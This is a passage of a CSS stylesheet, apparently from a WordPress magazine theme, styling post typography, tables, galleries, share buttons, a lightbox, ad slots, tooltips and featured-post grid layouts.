.entry h1 {
	font-size : 36px;
}
.entry h2 {
	font-size : 30px;
}
.entry h3 {
	font-size : 24px;
}
.entry h4 {
	font-size : 18px;
}
.entry h5 {
	font-size : 14px;
}
.entry h6 {
	font-size : 12px;
}
.entry ol,
.entry ul {
	margin : 0 0 20px 15px;
}
.entry ul li {
	list-style : disc outside none;
}
.entry ol li {
	list-style : outside decimal;
}
.entry li {
	margin : 0 0 5px 0;
}
.entry li ul,
.entry li ol {
	margin : 5px 0 0 15px;
}
.entry #user-login ul {
	margin-bottom : -5px;
}
.entry table {
	border-spacing  : 0;
	width           : 100%;
	border          : 1px solid #EEEEEE;
	border-collapse : separate;
	margin-bottom   : 1.5em;
}
.entry table tr:nth-child(even) {
	background : #F9F9F9;
}
.entry table td,
.entry table th {
	padding      : .4em;
	text-align   : left;
	border-right : 1px dotted #EEEEEE;
}
.entry table thead th {
	background     : #F4F4F4;
	border-right   : 1px solid #EEEEEE;
	border-bottom  : 1px solid #EEEEEE;
	text-transform : uppercase;
	padding        : 0.7em .4em;
	vertical-align : middle;
}
.entry table tbody th {
	background    : #F4F4F4;
	border-bottom : 1px solid #EEEEEE;
}
.entry table tbody td {
	border-bottom : 1px solid #EEEEEE;
}
.entry table tr th:last-child,
.entry table tr td:last-child {
	border-right : 0;
}
.entry table tbody tr:last-child td,
.entry table tbody tr:last-child th {
	border-bottom : 0;
}
.gallery {
	margin : 0 auto 18px;
	clear  : both;
}
.gallery .gallery-item {
	display        : inline-block;
	padding        : 10px;
	text-align     : center;
	vertical-align : top;
	width          : 100%;
}
.gallery-columns-2 .gallery-item {
	max-width : 50%;
}
.gallery-columns-3 .gallery-item {
	max-width : 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width : 25%;
}
.gallery-columns-5 .gallery-item {
	max-width : 20%;
}
.gallery-columns-6 .gallery-item {
	max-width : 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width : 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width : 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width : 11.11%;
}
.gallery .gallery-item img {
	height             : auto;
	margin             : 0 auto;
	-webkit-transition : all .40s;
	-moz-transition    : all .40s;
	-o-transition      : all .40s;
	transition         : all .40s;
}
.gallery .gallery-item a:hover img {
	opacity : 0.6 !important;
	margin  : -5px 0 5px;
}
.gallery-caption {
	color  : #888888;
	margin : 0 0 12px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display : none;
}
.gallery br + br {
	display : none;
}
.attachment img {
	display : block;
	margin  : 0 auto;
}
blockquote p {
	color       : #999999;
	padding     : 0 18px;
	font-family : "Georgia", serif;
	font-size   : 18px;
	line-height : 28px;
	font-style  : italic;
}
/**
 * Check Also Box
 * -----------------------------------------------------------------------------
 */

#check-also-box {
	position           : fixed;
	z-index            : 999;
	bottom             : 65px;
	right              : -350px;
	width              : 300px;
	border-top         : 4px solid #509ED0;
	border-bottom      : 0 none;
	padding            : 10px 20px 20px;
	-webkit-transition : all .5s;
	-moz-transition    : all .5s;
	-o-transition      : all .5s;
	transition         : all .5s;
}
#check-also-box.check-also-left {
	left  : -350px;
	right : auto;
}
#check-also-box.show-check-also,
#check-also-box.check-also-left #check-also-close {
	right : 0;
	left  : auto;
}
#check-also-box.check-also-left.show-check-also {
	right : auto;
	left  : 0;
}
#check-also-box .block-head {
	padding : 0;
}
#check-also-box .block-head h3 {
	text-align : center;
	margin     : 0 0 10px;
	display    : block;
	float      : none;
}
#check-also-box .post-thumbnail {
	margin : 0 0 10px;
}
.check-also-post {
	padding-bottom : 10px;
	margin-bottom  : 10px;
	border-bottom  : 1px solid #EEEEEE;
}
.check-also-post:last-child {
	padding-bottom : 0;
	margin-bottom  : 0;
	border-bottom  : 0 none;
}
.check-also-post .post-title {
	font-size     : 22px;
	margin-bottom : 5px;
}
.check-also-post p {
	line-height : 20px;
}
#check-also-close {
	position   : absolute;
	left       : 0;
	top        : 0;
	padding    : 1px 8px 3px;
	background : #FF8500;
	color      : #FFFFFF;
	font-size  : 19px;
}
#check-also-close:hover i {
	opacity : 0.7;
}
/**
 * Share Buttons
 * -----------------------------------------------------------------------------
 */

.share-post {
	clear      : both;
	margin     : 10px -20px -20px;
	padding    : 7px 0 7px 12px;
	background: #000000;
	border-top : 1px solid #EAEAEA;
}
.mini-share-post {
	clear   : both;
	margin  : 10px -24px -20px;
	padding : 10px 10px 10px 25px;
	height  : 20px;
}
.mini-share-post .share-text,
.entry .share-post .share-text {
	display : none;
}
.entry .share-post {
	margin     : 0 0 15px;
	background : transparent;
	border     : 0 none;
	height     : auto;
	padding    : 0;
	text-align: center;
}
.entry .share-post li,
.entry .share-post ul {
	list-style : none;
	margin     : 0;
}
.recent-box .mini-share-post {
	margin-bottom : -5px;
}
.share-post li,
.mini-share-post li {
	float : left;
	width : 106px;
}
.entry .share-post li iframe,
.share-post li iframe,
.mini-share-post li iframe {
	max-width : none !important;
}
.share-post span.share-text {
	background: #e81214;
	margin      : -7px 12px -10px -10px;
	display     : block;
	float       : left;
	color       : #FFFFFF;
	padding     : 0 14px;
	font-size   : 14pt;
	height      : 50px;
	line-height : 52px;
}
.share-post .flat-social a {
	color           : #FFFFFF !important;
	text-decoration : none !important;
}
/* Flat Share Buttons */

.flat-social li {
	width : auto !important;
}
.flat-social a {
	padding               : 10px 12px;
	color                 : #FFFFFF;
	margin                : 0 6px 2px 0;
	display               : inline-block;
	line-height           : 14px;
	-webkit-border-radius : 4px;
	-moz-border-radius    : 4px;
	border-radius         : 4px;
}
.flat-social a i {
	margin-right : 3px;
}
.flat-social a:hover {
	background : #444444;
}
/**
 * Lightbox
 * -----------------------------------------------------------------------------
 */

.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder, .ilightbox-holder .ilightbox-container, .ilightbox-holder .ilightbox-container img.ilightbox-image, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-toolbar *, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social, .ilightbox-holder .ilightbox-container .ilightbox-social * {
	float                 : none;
	margin                : 0;
	padding               : 0;
	border                : 0;
	outline               : 0;
	font-size             : 100%;
	line-height           : 100%;
	vertical-align        : baseline;
	background            : transparent;
	-webkit-touch-callout : none;
	-webkit-user-select   : none;
	-moz-user-select      : -moz-none;
	-khtml-user-select    : none;
	-o-user-select        : none;
	user-select           : none;
}
.ilightbox-overlay, .ilightbox-loader, .ilightbox-loader *, .ilightbox-holder .ilightbox-container .ilightbox-caption, .ilightbox-toolbar, .ilightbox-thumbnails, .ilightbox-thumbnails *, .ilightbox-holder .ilightbox-container .ilightbox-social {
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-noscroll {
	overflow : hidden;
}
.ilightbox-closedhand * {
	cursor : url(css/ilightbox/closedhand.cur), default !important;
}
.ilightbox-overlay {
	display  : none;
	position : fixed;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 100000;
}
.ilightbox-loader {
	position              : fixed;
	z-index               : 100005;
	top                   : 45%;
	left                  : -192px;
	padding-left          : 30px;
	opacity               : 0.9;
	-ms-filter            : "progid:DXImageTransform.Microsoft.Alpha(Opacity=90)";
	filter                : alpha(opacity=90);
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader div {
	width                 : 72px;
	height                : 72px;
	-webkit-border-radius : 0 100px 100px 0;
	border-radius         : 0 100px 100px 0;
}
.ilightbox-loader.horizontal {
	left                  : 45%;
	top                   : -192px;
	padding               : 30px 0 0;
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-loader.horizontal div {
	-webkit-border-radius : 0 0 100px 100px;
	border-radius         : 0 0 100px 100px;
}
.ilightbox-toolbar {
	display  : none;
	position : fixed;
	z-index  : 100010;
}
.ilightbox-toolbar a {
	float  : left;
	cursor : pointer;
}
.ilightbox-toolbar .ilightbox-prev-button,
.ilightbox-toolbar .ilightbox-next-button {
	display : none;
}
.ilightbox-thumbnails {
	display  : block;
	position : fixed;
	z-index  : 100009;
}
.ilightbox-thumbnails.ilightbox-horizontal {
	bottom : 0;
	left   : 0;
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical {
	top      : 0;
	right    : 0;
	width    : 140px;
	height   : 100%;
	overflow : hidden;
}
.ilightbox-thumbnails .ilightbox-thumbnails-container {
	display  : block;
	position : relative;
}
.ilightbox-thumbnails.ilightbox-horizontal .ilightbox-thumbnails-container {
	width  : 100%;
	height : 100px;
}
.ilightbox-thumbnails.ilightbox-vertical .ilightbox-thumbnails-container {
	width  : 140px;
	height : 100%;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid {
	display           : block;
	position          : absolute;
	-webkit-transform : translateZ(0);
	-moz-transform    : translateZ(0);
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail {
	display  : block;
	cursor   : pointer;
	padding  : 10px;
	position : relative;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail img {
	width                  : 100%;
	height                 : 100%;
	-webkit-border-radius  : 2px;
	border-radius          : 2px;
	-ms-interpolation-mode : bicubic;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon {
	width    : 100%;
	height   : 100%;
	position : absolute;
	top      : 0;
	left     : 0;
	opacity  : .7;
}
.ilightbox-thumbnails .ilightbox-thumbnails-grid .ilightbox-thumbnail .ilightbox-thumbnail-icon:hover {
	opacity : 1;
}
.ilightbox-holder {
	display           : none;
	position          : fixed;
	z-index           : 100003;
	-webkit-transform : none;
	-moz-transform    : none;
}
.ilightbox-holder.ilightbox-next, .ilightbox-holder.ilightbox-prev {
	cursor : pointer;
}
.ilightbox-holder div.ilightbox-container {
	position : relative;
	width    : 100%;
	height   : 100%;
}
.ilightbox-holder.supportTouch div.ilightbox-container {
	overflow                   : scroll;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder img.ilightbox-image {
	width  : 100%;
	height : 100%;
}
.ilightbox-holder .ilightbox-container .ilightbox-caption {
	display               : none;
	position              : absolute;
	left                  : 30px;
	right                 : 30px;
	bottom                : 0;
	max-width             : 100%;
	padding               : 5px 10px;
	margin                : 0 auto;
	font-size             : 12px;
	line-height           : 150%;
	word-wrap             : break-word;
	z-index               : 20003;
	-webkit-box-sizing    : border-box;
	-moz-box-sizing       : border-box;
	box-sizing            : border-box;
	-webkit-border-radius : 3px 3px 0 0;
	border-radius         : 3px 3px 0 0;
}
.ilightbox-holder .ilightbox-alert {
	display     : block;
	position    : absolute;
	left        : 0;
	right       : 0;
	top         : 0;
	bottom      : 0;
	text-align  : center;
	padding-top : 100px;
	margin      : auto;
	width       : 300px;
	height      : 50px;
}
.ilightbox-holder .ilightbox-wrapper {
	width                      : 100%;
	height                     : 100%;
	overflow                   : auto;
	-webkit-overflow-scrolling : touch;
}
.ilightbox-holder .ilightbox-inner-toolbar {
	position : relative;
	z-index  : 100;
}
.ilightbox-holder .ilightbox-inner-toolbar .ilightbox-toolbar {
	position : absolute;
}
.ilightbox-button {
	position : fixed;
	z-index  : 100008;
	cursor   : pointer;
}
.isMobile .ilightbox-button,
.isMobile .ilightbox-thumbnails {
	display : none !important;
}
.isMobile .ilightbox-toolbar .ilightbox-prev-button,
.isMobile .ilightbox-toolbar .ilightbox-next-button {
	display : block;
}
.ilightbox-title {
	font-size : 12px !important;
}
.ilightbox-title a {
	color : #CCCCCC;
}
.ilightbox-title a:hover {
	color : #FFFFFF;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a {
	color : #555555;
}
.ilightbox-holder.light .ilightbox-inner-toolbar .ilightbox-title a:hover,
.ilightbox-holder.metro-white .ilightbox-inner-toolbar .ilightbox-title a:hover {
	color : #000000;
}
/**
 * Responsive Videos
 * -----------------------------------------------------------------------------
 */

.fluid-width-video-wrapper {
	width    : 100%;
	position : relative;
	padding  : 0;
}
.entry .fluid-width-video-wrapper {
	clear : both;
}
.fluid-width-video-wrapper iframe,
.fluid-width-video-wrapper object,
.fluid-width-video-wrapper embed {
	position : absolute;
	top      : 0;
	left     : 0;
	width    : 100%;
	height   : 100%;
}
/**
 * Pagination
 * -----------------------------------------------------------------------------
 */

.pagination {
	overflow      : hidden;
	margin-bottom : 25px;
}
.pagination a,
.pagination span.extend,
.pagination span.current {
	float        : left;
	margin-right : 3px;
	color        : #777777;
	padding      : 6px 10px 3px;
}
.pagination a:hover {
	color : #000000;
}
.pagination span.current {
	color            : #FFFFFF;
	background-color : #509ED0;
	padding          : 4px 10px 6px;
}
.pagination .pages {
	float     : right;
	display   : block;
	font-size : 85%;
	padding   : 7px 0 2px;
}
/**
 * Post Navigation
 * -----------------------------------------------------------------------------
 */

.navigation {
	margin   : 10px 0;
	clear    : both;
	overflow : hidden;
}
.nav-previous {
	float : left;
}
.nav-next {
	float : right;
}
.post-navigation {
	clear    : both;
	margin   : -10px 0 20px;
	overflow : hidden;
}
.post-navigation div {
	display   : block;
	width     : 245px;
	position  : relative;
	font-size : 14px;
	color     : #999999;
}
.post-previous {
	float        : left;
	padding-left : 40px;
}
.post-next {
	float         : right;
	text-align    : right;
	padding-right : 40px;
}
.post-navigation div span {
	display   : block;
	font-size : 80%;
	color     : #999999;
}
.post-navigation div a:after {
	position    : absolute;
	color       : #CCCCCC;
	font-size   : 56px;
	margin-top  : -11px;
	height      : 22px;
	line-height : 22px;
	top         : 34%;
}
.post-previous a:after {
	content : '«';
	left    : 0;
}
.post-next a:after {
	content : '»';
	right   : 0;
}
/**
 * ADS
 * -----------------------------------------------------------------------------
 */

.e3lan-top {
	float       : right;
	line-height : 0;
}
.e3lan-bottom,
.e3lan-below_header {
	line-height : 0;
	margin      : 15px auto 20px;
	text-align  : center;
	position    : relative;
}
.e3lan-post {
	line-height : 0;
	margin      : 20px auto;
	text-align  : center;
}
.home-e3lan {
	clear      : both;
	margin     : 20px auto;
	text-align : center;
	min-height : 1px;
}
.e3lan-top iframe,
.e3lan-bottom iframe,
.home-e3lan iframe,
.e3lan-post iframe,
.e3lan-below_header iframe {
	margin : 0 auto;
}
.e3lan-top img,
.e3lan-bottom img,
.home-e3lan img,
.e3lan-post img,
.e3lan-below_header img {
	max-width : 100%;
	height    : auto;
}
.e3lan-top ins,
.e3lan-bottom ins,
.e3lan-below_header ins,
.home-e3lan ins,
.e3lan-post ins {
	margin          : 0 auto !important;
	padding         : 0 !important;
	background      : transparent !important;
	text-decoration : none !important;
}
.e3lan-top ins,
.e3lan-bottom ins {
	width  : 728px;
	height : 90px;
}
.home-e3lan ins,
.e3lan-post ins {
	width  : 468px;
	height : 60px;
}
/**
 * ToolTips
 * -----------------------------------------------------------------------------
 */

a.ttip,
a.tooldown {
	/*display: block;*/
}
.tipsy {
	font-size : 10px;
	position  : absolute;
	padding   : 5px;
	z-index   : 100000;
}
.tipsy-inner {
	background-color      : #000000;
	color                 : #FFFFFF;
	max-width             : 200px;
	padding               : 5px 8px 4px 8px;
	text-align            : center;
	-webkit-border-radius : 3px;
	-moz-border-radius    : 3px;
	border-radius         : 3px;
}
.tipsy-arrow {
	position    : absolute;
	width       : 0;
	height      : 0;
	line-height : 0;
	border      : 5px dashed #000000;
}
.tipsy-arrow-n {
	border-bottom-color : #000000;
}
.tipsy-arrow-s {
	border-top-color : #000000;
}
.tipsy-arrow-e {
	border-left-color : #000000;
}
.tipsy-arrow-w {
	border-right-color : #000000;
}
.tipsy-n .tipsy-arrow {
	top                 : 0;
	left                : 50%;
	margin-left         : -5px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-nw .tipsy-arrow {
	top                 : 0;
	left                : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-ne .tipsy-arrow {
	top                 : 0;
	right               : 10px;
	border-bottom-style : solid;
	border-top          : none;
	border-left-color   : transparent;
	border-right-color  : transparent;
}
.tipsy-s .tipsy-arrow {
	bottom             : 0;
	left               : 50%;
	margin-left        : -5px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-sw .tipsy-arrow {
	bottom             : 0;
	left               : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-se .tipsy-arrow {
	bottom             : 0;
	right              : 10px;
	border-top-style   : solid;
	border-bottom      : none;
	border-left-color  : transparent;
	border-right-color : transparent;
}
.tipsy-e .tipsy-arrow {
	right               : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-left-style   : solid;
	border-right        : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
.tipsy-w .tipsy-arrow {
	left                : 0;
	top                 : 50%;
	margin-top          : -5px;
	border-right-style  : solid;
	border-left         : none;
	border-top-color    : transparent;
	border-bottom-color : transparent;
}
/**
 * Grid CAT-MOD1 Posts
 * -----------------------------------------------------------------------------
 */

#featured-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-link {
}
#featured-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color: #A31D21;
}
#featured-posts .featured-post.fea-1, #featured-posts .featured-post.fea-2, #featured-posts .featured-post.fea-3, #featured-posts .featured-post.fea-4, #featured-posts .featured-post.fea-5, #featured-posts .featured-post.fea-6, #featured-posts .featured-posts-single-slide .featured-post {
	display : block;
	border: 1px solid #777777;
}
#featured-posts .featured-post {
	display      : none;
	float        : left;
	position     : relative;
	overflow     : hidden;
	padding-left : 1px;
}
#featured-posts .featured-post-inner {
	height                  : 180px;
	position                : relative;
	line-height             : 0;
	color                   : #FFFFFF;
	/* border: 1px solid #444444; */
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-posts .featured-post img {
	max-width : 100%;
	height    : auto;
}
#featured-posts .featured-post.featured-post-1,
#featured-posts .featured-post.featured-post-3 {
	padding-left : 0;
}
.featured-post-1 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-post-2, .featured-post-3, .featured-post-4, .featured-post-5, .featured-post-6 {
	width: 49%;
	padding : 2px;
	margin  : 2px;
}
.featured-cover {
	position           : absolute;
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	/* background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%); */
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-cover a span {
	display : none;
}
#featured-posts .featured-post-inner:hover .featured-cover {
	opacity : 1;
}
.featured-title {
	position: relative;
	width              : 100%;
	bottom             : 0;
	line-height: 18px;
	padding: 1px;
	/* background-color   : rgba(255, 255, 255, 0.7); */
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	font-weight: bold;
	margin-top: 3px;
}
.featured-title span.tie-date {
	font-size : 9pt;
}
.featured-title a {
	color     : #000000;
	font-size: 14px;
	font-weight: bold;
}
#featured-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-posts.featured-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-posts .flex-direction-nav .flex-next:before,
#featured-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-posts:hover .flex-next,
#featured-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-posts .flex-next:hover,
#featured-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-posts .featured-post-inner:hover .featured-title {
	bottom : 0;
}
#featured-posts .featured-post-inner:hover .featured-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD2 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod2-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod2-link {
}
#featured-mod2-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod2-posts .featured-mod2-post.fea-1,
#featured-mod2-posts .featured-mod2-post.fea-2,
#featured-mod2-posts .featured-mod2-post.fea-3,
#featured-mod2-posts .featured-mod2-post.fea-4,
#featured-mod2-posts .featured-mod2-post.fea-5,
#featured-mod2-posts .featured-mod2-posts-single-slide .featured-mod2-post {
	display : block;
}
#featured-mod2-posts .featured-mod2-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod2-posts .featured-mod2-post-inner {
	/*height: 260px;
    position: relative;*/
	height: 100%;
	width: 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size: 100% 100%;
}
#featured-mod2-posts .featured-mod2-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-1,
#featured-mod2-posts .featured-mod2-post.featured-mod2-post-3 {
	padding-left : 0;
	/* height: 100%; */
}
.featured-mod2-post-1 {
	width   : 40%;
	padding : 2px;
	margin  : 2px;
	height  : 260px;
	border: 2px solid #000000;
}
.featured-mod2-post-2,
.featured-mod2-post-3,
.featured-mod2-post-4,
.featured-mod2-post-5 {
	width   : 29%;
	padding : 2px;
	margin  : 2px;
	height: 155px;
	border: 2px solid #000000;
}
.featured-mod2-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -ms-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -o-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
}
.featured-mod2-cover a {
	position : absolute;
	top      : 0;
	left     : 0;
	bottom   : 0;
	width    : 100%;
	height   : 100%;
	z-index  : 1;
}
.featured-mod2-cover a span {
	display : none;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-cover {
	opacity : 1;
}
.featured-mod2-title {
	position           : absolute;
	text-align: center;
	width              : 100%;
	bottom: -1px;
	line-height        : 18px;
	padding            : 4px;
	background-color: #fff;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
}
.featured-mod2-title h2 {
	text-shadow : rgba(0, 0, 0, .7) 0 0 5px;
	font-size   : 16px;
	line-height : 26px;
}
.featured-mod2-title h3 {
	font-size          : 10pt;
	min-height         : 40px;
	-webkit-transition : all .3s ease-in-out;
	-moz-transition    : all .3s ease-in-out;
	-ms-transition     : all .3s ease-in-out;
	-o-transition      : all .3s ease-in-out;
	transition         : all .3s ease-in-out;
	text-align: center;
}
.featured-mod2-title span.tie-date {
	font-size : 9pt;
}
.featured-mod2-title a {
	color     : #000000;
	font-size : 12px;
}
#featured-mod2-posts .flex-direction-nav a {
	width      : 40px;
	height     : 40px;
	margin     : 0;
	color      : #FFFFFF;
	display    : block;
	position   : absolute;
	top        : 5px;
	right      : 0;
	cursor     : pointer;
	opacity    : 0;
	z-index    : 2;
	background : #222222;
}
#featured-mod2-posts.featured-mod2-posts-disable-nav .flex-direction-nav {
	display : none;
}
#featured-mod2-posts .flex-direction-nav .flex-next {
	right : 5px !important;
}
#featured-mod2-posts .flex-direction-nav .flex-prev {
	right : 50px !important;
	left  : auto !important;
}
#featured-mod2-posts .flex-direction-nav .flex-next:before,
#featured-mod2-posts .flex-direction-nav .flex-prev:before {
	width       : 40px;
	height      : 40px;
	line-height : 40px;
	font-size   : 20pt;
	display     : block;
	text-align  : center;
}
#featured-mod2-posts:hover .flex-next,
#featured-mod2-posts:hover .flex-prev {
	opacity : 0.8;
}
#featured-mod2-posts .flex-next:hover,
#featured-mod2-posts .flex-prev:hover {
	background : #509ED0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title {
	bottom : 0;
}
#featured-mod2-posts .featured-mod2-post-inner:hover .featured-mod2-title h3 {
	opacity : .8;
}
/**
 * Grid CAT-MOD3 Posts
 * -----------------------------------------------------------------------------
 */

#featured-mod3-posts {
	overflow : hidden;
	display  : block;
	position : relative;
}
#featured-mod3-link {
}
#featured-mod3-link a {
	float            : left;
	margin           : 5px 5px 5px 4px;
	padding          : 8px 15px 8px 15px;
	font-size        : 13px;
	background-color : #509ED0;
}
#featured-mod3-posts .featured-mod3-post.fea-1,
#featured-mod3-posts .featured-mod3-post.fea-2,
#featured-mod3-posts .featured-mod3-post.fea-3,
#featured-mod3-posts .featured-mod3-post.fea-4,
#featured-mod3-posts .featured-mod3-post.fea-5,
#featured-mod3-posts .featured-mod3-posts-single-slide .featured-mod3-post {
	display : block;
}
#featured-mod3-posts .featured-mod3-post {
	display  : none;
	float    : right;
	position : relative;
	overflow : hidden;
	padding  : 0;
}
#featured-mod3-posts .featured-mod3-post-inner {
	/*height: 260px;
    position: relative;*/
	height                  : 100%;
	line-height             : 0;
	color                   : #FFFFFF;
	background-position     : center;
	-webkit-background-size : cover;
	-moz-background-size    : cover;
	-o-background-size      : cover;
	background-size         : cover;
}
#featured-mod3-posts .featured-mod3-post img {
	max-width : 100%;
	height    : auto;
}
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-1,
#featured-mod3-posts .featured-mod3-post.featured-mod3-post-3 {
	padding-left : 0;
}
.featured-mod3-post-text {
	border-bottom: 1px dotted #F7941E;
	margin-top    : 2px;
	/* padding: 4px; */
	overflow      : hidden;
}
.featured-mod3-post-text h3 {
	padding : 6px 1px 6px 1px;
}
.featured-mod3-post-text h3 a {
	/*line-height: 2; */
	text-decoration : none;
	font-size       : 12px;
}
.featured-mod3-post-1 {
	width: 50%;
	padding: 2px;
	margin: 2px;
	height: 280px;
	border: 2px solid #F7941E;
}
.featured-mod3-post-2,
.featured-mod3-post-3,
.featured-mod3-post-4,
.featured-mod3-post-5 {
	width: 48%;
	padding: 2px;
	margin: 2px;
	height: 138px;
	border: 2px solid #F7941E;
}
.featured-mod3-cover {
	/*position: absolute;*/
	top                : 0;
	left               : 0;
	bottom             : 0;
	width              : 100%;
	height             : 100%;
	opacity            : 0.5;
	-webkit-transition : all .2s linear;
	-moz-transition    : all .2s linear;
	-ms-transition     : all .2s linear;
	-o-transition      : all .2s linear;
	transition         : all .2s linear;
	background         : -webkit-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
	background         : -moz-linear-gradient(top, rgba(0, 0, 0, 0.2) 50%, rgba(0, 0, 0, 0.5) 70%, rgba(0, 0, 0, 1) 100%);
